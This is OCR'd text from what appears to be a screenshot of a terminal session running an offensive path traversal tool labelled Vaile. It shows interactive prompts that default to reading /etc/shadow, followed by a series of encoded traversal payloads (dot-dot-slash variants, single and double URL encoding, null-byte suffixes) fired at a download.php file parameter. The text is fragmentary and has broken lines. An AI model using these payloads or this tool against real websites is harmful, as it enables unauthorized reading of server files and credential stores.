 (
'\
' )     V L N Y S I S
##-------->
. )     P A T H   T R A V E R S A L
./
(
[!] Input the directory to be used... Final Url will be like "http://site.com/sensitive"
[!] Enter directory asssociated (eg. /sensitive) [Enter for None] :> /download.php
[?] Parallelise Attack? (enter if not) :> 1
[#] Got cookies? [Enter if none] :>
[#] Query Attack? [Enter if not] :> 1
[#] Enter parameter :> file
[?] Perform Evasion Attack? (specific file ; enter for no) :> 1
[!] Enter file and path to search (Default: etc/shadow) :> index.php
[+] Testing Url : /download.php?file=/./index.php
[+] Testing Url : /download.php?file=/. . /. . /. . /. . /. . /index.php
[+] Testing Url : /download.php?file=/....//....//....//....//....//....
//....//....//....//index.php
[+] Testing Url : /download.php?file=/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%
2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2findex.php
[+] Testing Url : /download.php?file=/./././index.php%00
[+] Testing Url : /download.php?file=/. . /. . /. . /. . /. . /. . /. .
/index.php%00
[+] Testing Url : /download.php?file=/....//....//....//....//....//....
//....//....//....//....//....//index.php%00
[+] Testing Url : /download.php?file=/%252e%252e%252findex.php%00
—·‹›Vaile‹›·—
—·‹›Vaile‹›·— - Terminal